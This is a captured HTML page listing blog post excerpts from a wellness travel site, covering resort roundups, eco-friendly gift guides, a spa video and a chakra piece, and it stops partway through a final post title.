

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livegrounded.com/blogs/
body_size: 116842
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

<head>
    <title>Blogs - Live Grounded Travel</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/admin_icon.min.css" type="text/css" media="all"/><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid+Serif:400,400i,700,700i|Montserrat:400,700|Mr+De+Haviland|Open+Sans:300,400,600,700,800|Raleway:100,200,300,300i,400,400i,500,600,700,700i,800,900&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all"/><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/fontello/css/fontello.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/style.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/core.animation.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/shortcodes.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/instagram-widget.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/skin.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/custom-style.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/responsive.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/skin.responsive.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/custom.responsive.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/grid.layout/grid.layout.min.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/core.messages.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/magnific-popup/magnific-popup.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/plugins.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/custom.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/main.ca4307017c9116951611.css"/><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://livegrounded.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://livegrounded.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://livegrounded.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-2FHYFVGXBL"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2FHYFVGXBL'); </script><body class="blog-listing classicblog archive body_filled theme_skin_less article_style_stretch layout_excerpt scheme_original top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide preloader wpb-js-composer sc_responsive">

<div id="page_preloader"></div>
<div class="body_wrap">
    <div class="page_wrap">
        <div class="top_panel_fixed_wrap"></div><div class="header_mobile"><div class="content_wrap"><div class="menu_button icon-menu"></div><div class="logo"><a href="https://livegrounded.com"><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/live-grounded-logo.png" class="logo_main" alt="" width="238" height="56"/></a></div></div><div class="side_wrap"><div class="close">Close</div><div class="panel_top"><nav class="menu_main_nav_area"><ul class="menu_main_nav"><li class="menu-item"><a href="https://livegrounded.com/featured-properties/" target="_self">Featured</a></li><li class="menu-item"><a href="https://farmtowellnessretreats.com/wellness-travel" target="_self">Wellness Travel</a></li><li class="menu-item current-menu-ancestor current-menu-parent menu-item-has-children"><a>Blogs</a><ul class="sub-menu" style="width: 300px"><li class="menu-item"><a href="https://livegrounded.com/blogs">All Blogs</a></li><li class="menu-item"><a href="https://livegrounded.com/category/the-editors-list">Editor's Picks</a></li><li class="menu-item"><a href="https://livegrounded.com/featured-properties">Featured</a></li><li class="menu-item"><a href="https://livegrounded.com/category/find-your-zen">Find Your Zen</a></li><li class="menu-item"><a href="https://livegrounded.com/category/healthy-recipes">Healthy Tips &amp; Recipes</a></li><li class="menu-item"><a href="https://livegrounded.com/category/blog">Mary's Blog</a></li><li class="menu-item"><a href="https://livegrounded.com/category/spa-beauty">Spa &amp; Beauty</a></li><li class="menu-item"><a href="https://livegrounded.com/category/eco-product-gift-guide">ECO-PRODUCT GIFT GUIDE</a></li><li class="menu-item"><a href="https://livegrounded.com/category/videos">Videos</a></li></ul></li><li class="menu-item"><a href="https://livegrounded.com/category/videos/" target="_self">Videos</a></li><li class="menu-item"><a href="https://livegrounded.com/sweeps/celebrating-your-well-being/" target="_self">Sweeps</a></li></ul></nav>
            <div class="search_wrap search_style_regular search_state_fixed"><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://livegrounded.com/locations/search/"><button type="submit" class="search_submit icon-search-1" title="Start search"></button><input type="text" class="search_field" placeholder="Search" value="" name="q"/></form></div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div></div><div class="panel_bottom"><div class="contact_socials"><div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_small"><div class="sc_socials_item"><a href="https://instagram.com/farmtowellnessretreats" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://facebook.com/farmtowellnessretreats" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div></div></div></div></div><div class="mask"></div></div>
<header class="top_panel_wrap top_panel_style_4 scheme_original"><div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above"><div class="top_panel_middle"><div class="content_wrap"><div class="contact_logo"><div class="logo"><a href="https://livegrounded.com"><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/live-grounded-logo.png" class="logo_main" alt="" width="238" height="56"/><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/live-grounded-logo.png" class="logo_fixed" alt="" width="238" height="56"/></a></div></div><div class="menu_main_wrap"><nav class="menu_main_nav_area"><ul class="menu_main_nav"><li class="menu-item"><a href="https://livegrounded.com/featured-properties/" target="_self">Featured</a></li><li class="menu-item"><a href="https://farmtowellnessretreats.com/wellness-travel" target="_self">Wellness Travel</a></li><li class="menu-item current-menu-ancestor current-menu-parent menu-item-has-children"><a>Blogs</a><ul class="sub-menu" style="width: 300px"><li class="menu-item"><a href="https://livegrounded.com/blogs">All Blogs</a></li><li class="menu-item"><a href="https://livegrounded.com/category/the-editors-list">Editor's Picks</a></li><li class="menu-item"><a href="https://livegrounded.com/featured-properties">Featured</a></li><li class="menu-item"><a href="https://livegrounded.com/category/find-your-zen">Find Your Zen</a></li><li class="menu-item"><a href="https://livegrounded.com/category/healthy-recipes">Healthy Tips &amp; Recipes</a></li><li class="menu-item"><a href="https://livegrounded.com/category/blog">Mary's Blog</a></li><li class="menu-item"><a href="https://livegrounded.com/category/spa-beauty">Spa &amp; Beauty</a></li><li class="menu-item"><a href="https://livegrounded.com/category/eco-product-gift-guide">ECO-PRODUCT GIFT GUIDE</a></li><li class="menu-item"><a href="https://livegrounded.com/category/videos">Videos</a></li></ul></li><li class="menu-item"><a href="https://livegrounded.com/category/videos/" target="_self">Videos</a></li><li class="menu-item"><a href="https://livegrounded.com/sweeps/celebrating-your-well-being/" target="_self">Sweeps</a></li></ul></nav><div class="search_wrap search_style_regular search_state_closed search_ajax"><a href="https://farmstarliving.com" target="_blank"><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/fsl-logo.png" class="logo_main" alt="" width="238" height="56"/></a></div></div></div></div></div></header><section class="top_panel_image" style="height: 18em;"><div class="top_panel_image_hover"></div><div class="top_panel_image_header"><div class="top_panel_image_icon icon-book-open"></div><img class="heading-img" src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/headers/blogs.png"/></div></section>        <div class="page_content_wrap page_paddings_yes">
            <div class="content_wrap">
                <div class="content">
                    <div class="article-content">
                       <article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/fall-gift-guide/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/09/Untitled-Instagram-Post-2-1024x1024.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/fall-gift-guide/"><span class="post_icon icon-book-open"></span>Fall Gift Guide</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/featured/">Featured</a></div><div class="post_descr"><div>The leaves are changing color, and there&#8217;s a chill in the air! We couldn&#8217;t be more thrilled that Fall is finally arriving. With this cozy season comes countless opportunities to gather with friends, feel your best, and welcome in this new season along with the crisp and festive nights! Here are a few products that [&hellip;]</div><a href="https://livegrounded.com/fall-gift-guide/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/wellness-in-the-southwest/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/09/Untitled-design-127-1024x1024.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/wellness-in-the-southwest/"><span class="post_icon icon-book-open"></span>Wellness in the Southwest</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/featured/">Featured</a></div><div class="post_descr"><div>The Southwest has so much magic and natural beauty. It&#8217;s not like any other place in the USA, and we think it deserves your attention! We picked out five wellness resorts that have something beautiful, inspirational and inspiring to offer. So plan a trip to one of these getaways in the Southwest region for a [&hellip;]</div><a href="https://livegrounded.com/wellness-in-the-southwest/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/cartesiano-360-spa-wellness/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/03/Untitled-1000-×-1000-px-3.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/cartesiano-360-spa-wellness/"><span class="post_icon icon-book-open"></span>CARTESIANO 360 | Spa + Wellness</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/videos/">Videos</a></div><div class="post_descr"><div>VIDEOS: We take you behind the scenes of this beautiful property – Cartesiano 360! See a glimpse of their spa and wellness services here as experienced by Live Grounded™ Travel!</div><a href="https://livegrounded.com/cartesiano-360-spa-wellness/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/the-mountains-are-calling/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/03/Untitled-1000-×-1000-px.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/the-mountains-are-calling/"><span class="post_icon icon-book-open"></span>The Mountains are Calling</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/the-editors-list/">Editor's Picks</a></div><div class="post_descr"><div>Mountainscapes are the stuff of poetry. Offering cozy respites from the loud bustle of everyday life, these verdant environments are full of spirit—serene, pristine, and cozy. Our featured properties are located near majestic mountain ranges that will inspire you to find spiritual depth all while easing the mind and elevating your soul.&nbsp; Sundance Mountain Resort [&hellip;]</div><a href="https://livegrounded.com/the-mountains-are-calling/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/healing-the-chakras/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/03/Untitled-1000-×-1000-px-2-1.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/healing-the-chakras/"><span class="post_icon icon-book-open"></span>Healing the Chakras</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/find-your-zen/">Find Your Zen</a>, <a class="category_link" href="https://livegrounded.com/category/healthy-recipes/">Healthy Tips &amp; Recipes</a></div><div class="post_descr"><div>With roots in Buddhism and Hinduism, the chakras refer to energy centers in your body and are usually depicted as wheels or disks. In contemporary holistic circles, the chakras have influenced many holistic medical practices such as yoga, Ayurveda, and some modern therapies. Typically, the West follows the seven-chakra system which exists from the head [&hellip;]</div><a href="https://livegrounded.com/healing-the-chakras/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/hot-cold-10-properties-appealing-to-your-method-of-healing/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2022/11/My-project-1-2-1024x1024.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/hot-cold-10-properties-appealing-to-your-method-of-healing/"><span class="post_icon icon-book-open"></span>10 Properties for Your Healing</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/the-editors-list/">Editor's Picks</a></div><div class="post_descr"><div>This winter, healing can be found on the other side of boosting your blood flow or slowing it down. Whether you follow your natural element or strive to balance it, we present five properties for whatever form of re-energizing you seek—disco inferno or ice, ice, baby! Feeling Hot, Hot, Hot! Inn and Spa at Loretto—New [&hellip;]</div><a href="https://livegrounded.com/hot-cold-10-properties-appealing-to-your-method-of-healing/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/eco-friendly-stocking-stuffers-for-the-holiday-season/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-29-at-1.29.49-PM-1024x567.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/eco-friendly-stocking-stuffers-for-the-holiday-season/"><span class="post_icon icon-book-open"></span>ECO-Friendly Gifts to Pamper &amp; Delight</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/featured/">Featured</a></div><div class="post_descr"><div>These are some eco-friendly products to consider for keeping your life simple, pampered, inspired and eco-friendly! Take a look at some of these items and see if any strike your fancy. They sure did ours! Pure Brazilian |&nbsp;Deep Conditioning Masque $10&nbsp; Creamy, buttery and loaded with moisture and nutrients this masque balances the pH at [&hellip;]</div><a href="https://livegrounded.com/eco-friendly-stocking-stuffers-for-the-holiday-season/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/5-weekend-resorts-to-visit-before-the-holiday-stress/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-12.02.25-PM-1022x1024.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/5-weekend-resorts-to-visit-before-the-holiday-stress/"><span class="post_icon icon-book-open"></span>5 Weekend Resorts to VISIT before the Holiday Stress </a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/the-editors-list/">Editor's Picks</a>, <a class="category_link" href="https://livegrounded.com/category/featured/">Featured</a></div><div class="post_descr"><div>As the holidays approach it is important to take a moment for your mental health and reset! We have curated a list of resorts to practice mindfulnesses and mediation during a quick weekend getaway. This is a great way to prevent burnout during these busy months.&nbsp; Canyon Ranch Wellness Resort | Tuscon, Arizona   Indulge [&hellip;]</div><a href="https://livegrounded.com/5-weekend-resorts-to-visit-before-the-holiday-stress/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/5-resorts-to-recharge-this-fall/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/08/Screen-Shot-2023-08-15-at-9.45.36-AM-1024x569.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/5-resorts-to-recharge-this-fall/"><span class="post_icon icon-book-open"></span>6 Resorts to Recharge this Fall</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/the-editors-list/">Editor's Picks</a>, <a class="category_link" href="https://livegrounded.com/category/featured/">Featured</a></div><div class="post_descr"><div>The heat of the summer hopefully is simmering down for you, and while we&#8217;re all waiting for the weather to adjust to cooler temperatures, we are already getting more energized about the picturesque and colorful fall months just around the corner. This is the perfect time for us to share a few of the many [&hellip;]</div><a href="https://livegrounded.com/5-resorts-to-recharge-this-fall/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/starry-nights/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/07/Untitled-1000-×-1000-px-3.png"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/starry-nights/"><span class="post_icon icon-book-open"></span>Starry Nights</a></h3><div class="post_info"> <a class="category_link" href="https://livegrounded.com/category/the-editors-list/">Editor's Picks</a>, <a class="category_link" href="https://livegrounded.com/category/find-your-zen/">Find Your Zen</a></div><div class="post_descr"><div>Nothing quite as inspirational to us than a gorgeous, starry evening. Feeling the immense beauty of the universe with its twirling and twinkling lights feels just like magic. This summer we invite you to escape to these cherry-picked spas that offer evenings of vast viewing, all situated in a bit more remote areas to offer [&hellip;]</div><a href="https://livegrounded.com/starry-nights/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_base"><div><span class="first">Continue Reading</span><span class="second">Continue Reading</span></div></a></div></div></article><article class="post_item_excerpt post_item post"><div class="post_featured"><div class="post_thumb"><a class="" href="https://livegrounded.com/grow-therapys-amy-mcwilliams-on-tips-for-de-stressing/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/06/EmbeddedImage-980x1024.jpg"/></a></div></div><div class="post_content clearfix"><h3 class="post_title"><a href="https://livegrounded.com/grow-therapys-amy-mcwilliams-on-tips-for-de-stressing/"><span class="post_icon icon-book-open"></span>Grow Therapy&#8217;s Amy McWilliams on Tips for Mental 